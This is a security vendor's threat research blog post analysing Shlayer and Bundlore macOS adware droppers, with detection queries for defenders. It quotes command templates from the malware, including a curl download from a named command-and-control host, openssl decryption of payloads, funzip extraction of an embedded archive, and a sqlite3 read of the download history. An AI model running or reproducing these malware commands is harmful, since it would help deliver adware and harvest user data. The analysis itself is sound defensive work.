The Uptycs threat research team has been observing over 90% of macOS malware in our daily analysis and customer telemetry alerts using shell scripts. Though these scripts have slight variations, they mostly belong to a plague of adware strains—Shlayer and Bundlore. These malware are the most predominant malware in macOS, also with a history of evading and bypassing the built-in Xprotect, Gatekeeper, Notarization and File Quarantine security features of macOS.
In this post, we will showcase the different variants of malicious shell scripts used in Shlayer and Bundlore that have been constantly in the rounds. We will also discuss the inbuilt macOS utilities leveraged by these malwares and showcase the Uptycs EDR detection capabilities.
Shlayer & Bundlore: Malicious Shell Scripts
The malicious shell scripts used by Shlayer and Bundlore are usually malvertising-focused adware bundlers using shell scripts in the kill chain to download and install an adware payload. The installers are usually macOS disk image files (DMG) that are distributed via compromised Google search results or downloaded from websites with poor reputation (like cracks, keygens).


Upon installation, the disk image mounts thereby initiating the bash shell script installation. The bash script is either a single file or a group of files pointing to the main bash script. An example of one such DMG file with bash scripts is shown below (see Figure 1).
Figure 1: DMG file initiating bash script installation
The bash files download the second-stage adware payload which lures the victim to generally install a fake version of flash player as shown below (see Figure 2).
 Figure 2: Fake flash player installation
Figure 2: Fake flash player installation
Upon installation, the malware bombards the victims machine with ads, and also intercepts browser searches in order to modify the search results to promote more ads.
Shlayer & Bundlore: MacOS utilities

Shlayer and Bundlore binaries use several macOS utilities in their attack kill chain. Most variants of them are known to commonly leverage at least 3 of the 5 built-in macOS commands and utilities: openssl, curl, sqlite3, killall and funzip.
The prevalence of usage of these binaries in our daily incoming samples from the threat intelligence systems and customer telemetry for the past quarter is shown below (see Figure 3).
Figure 3: macOS utilities leveraged by Shlayer and Bundlore
The working and usage of these utilities in the attack killchain is described below.
Openssl
The openssl program is a command line tool in macOS for using the various cryptography functions (SSL, TLS) of OpenSSL's crypto library from the shell. We have observed malicious binaries use openssl with base64, Advanced Encryption Standard (AES), CBC (Cipher Block Chaining) to thwart security scanners in the format as shown below:
openssl enc -aes-256-cbc -d -A -base64 -pass pass:<>
Curl
Curl is a macOS command-line tool (curl) used for transferring data using various network protocols. We have observed malicious binaries use curl in the format as shown below:
curl -f0L -o /tmp/<> http://d2hznnx43bsrxg.cloudfront.net/sd/<>
Killall
Killall is used to kill the processes specified by command or pattern match. The malicious binaries use this command to kill the script running from the terminal in the format as shown below:
killall Terminal
Sqlite
SQLite is a transactional SQL database engine present in macOS generally used to create databases that can be transported across machines. The malicious binaries use sqlite to get the history of downloaded files from internet in the format as shown below:
sqlite3 /Users/<>/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2 select LSQuarantineDataURLString from LSQuarantineEvent where LSQuarantineDataURLString like "%s3.amazonaws.com%" order by LSQuarantineTimeStamp desc limit 5
Funzip
funzip is a macOS utility that extracts a ZIP or gzip file directly to output from archives or other piped input. The malicious binaries use funzip to extract the malicious binary with a password and using head or tail commands in the format as shown below:
tail -c <> $0 | funzip -<password>
Shlayer & Bundlore: Shell Script Variants With Different Faces
Though the abused binaries and behavior is the same, the shell scripts come in different forms and variations to evade security scanners. Some of the most commonly seen variants in the wild are:
- Bash scripts invoking encrypted Zip file
- Macho Binary downloading a Bash script
- Bash scripts decoding the payload
We will have a look into the working of each of these samples.
Bash Scripts Invoking Encrypted Zip File

This variant of bash scripts uses head or tail commands to invoke an encrypted zip file using funzip utility. An example of one such script is is shown below (see Figure 4).
Figure 4: Bash script invoking encrypted zip file
The functionality of the script is as follows
- TEMP_NAME is the location to write the unzipped file
- Tail is used to read the last ‘58856’ of the bash script
- Funzip -HIC2i1KGA is the password of the ZIP file
- Chmod +x is used to set the ‘execute permission’ for the unzipped file
- Killall Terminal is used to kill the running script’s terminal window after the activity bash script activity is completed.
This technique bypassed Gatekeeper, Notarization and File Quarantine security technologies in macOS running macOS versions 10.15 to 11.2.
Macho Binary Downloading a Bash Script

This variant has an initial macho binary downloading the second stage bash script to install the payload. We identified a malicious binary in our threat intelligence systems that used Amazon AWS storage for hosting and downloading the payload.
Upon execution, the binary downloads a yaml file which points to the bash script named “flashNewInstaller” hosted again in Amazon S3 as shown below (see Figure 5).
Figure 5: macho binary downloading second stage bash script payload
The working of the binary remains pretty much the same as explained in the ‘Bash scripts invoking encrypted Zip file’ section.

Bash Scripts Decoding an Encrypted Blob
This variant of bash script is seen in large numbers with several obfuscations in the scripts in our telemetry and threat intelligence systems. The bash script in these variants decrypt the next stage encrypted blobs containing the next stage bash scripts using openssl with base64, Advanced Encryption Standard (AES), CBC (Cipher Block Chaining) to thwart security scanners.
The initial variants of bash scripts contained easily identifiable and readable first stage bash scripts as shown below (see Figure 6).
Figure 6: Initial variants of bash scripts decoding encrypted blob
However the latest variants have added several obfuscations to the code to evade security scanners (see Figures 7 and 8).
 Figure 7: Example of a variant of an obfuscated bash scripts decoding encrypted blob
Figure 7: Example of a variant of an obfuscated bash scripts decoding encrypted blob
Figure 8: Example of a variant of an obfuscated bash scripts decoding encrypted blob
While most of the variants and its payloads covered so far are detected and blocked by macOS, this variant of bash scripts and its payloads is not detected with the latest versions of macOS.

Final Payload: Bundlore
All the latest samples we analysed, finally initiate download and install of Bundlore. During the installation process, Bundlore also ensures to collect the user’s password by presenting a misleading prompt as shown below (see Figure 9).
Figure 9: Bundlore password prompt
By performing this action, Bundlore doesn't need any further permissions to perform its actions in the victim's machine.
A majority of binaries in our intelligence systems downloaded the Bundlore payload to the tmp directory using curl request to the C2 as shown below (see Figure 10).
 Figure 10: curl utility to download Bundlore in tmp directory
Figure 10: curl utility to download Bundlore in tmp directory
The parameters of the C2 translate to the following:
- c = Campaign ID
- u = Hardware UUID
- s = Session GUID
- o = OS version
- b = The password which was used in the staged bash scripts
Passive DNS results revealed over a ton of such DMG bundled bash binaries communicating to d2hznnx43bsrxg[.]cloudfront[.]net since May 2021.

Uptycs’ EDR capabilities powered with yara scanning detected Bundlore activity with a threat score of 10/10 as shown in the figure below (see Figure 11).
Figure 11: Uptycs EDR detection of Shlayer activity and yara detection of Bundlore
Additionally, Uptycs EDR contextual detection provides additional details about the detected malware. Users can navigate to the toolkit data section in the detection alert and click on the name to find out the behavior and working of Bundlore as shown in the figure below (see Figure 12).
 Figure 12: Contextual detection of Bundlore
Figure 12: Contextual detection of Bundlore
Customer’s can also investigate suspicious behavior by using the following queries:
- sqlite3 utility to fetch data from internet downloaded history files.
select * from process_events where path like ‘%/bin/sqlite3’ and cmdline like ‘%LSQuarantineEvent%’ - Openssl to decrypt the url in the downloaded script.
select * from process_events where path like ‘%/bin/openssl’ and cmdline like ‘%enc% and cmdlike like ‘%pass:%’
Conclusion
This article provides an overview of the different variants of malicious bash scripts used by Shlayer and Bundlore. Though the scripts have variations and obfuscations, the behavior and use of the utilities in their attack kill chain has not changed. These malwares surface to the victim machine running older versions of macOS and websites with poor reputation.
Uptycs recommends the following measures and actions:
- Keep your machines up-to-date with the latest updates and patches
- Allow the download and installation of the files from trusted sources that allows ‘App Store’ or ‘App store and identified developers’
The Indicators of Compromise (IOCs) associated with Shlayer and Bundlore bundled bash scripts are available on Github.
Want to Learn More About How to Detect Malware in MacOS?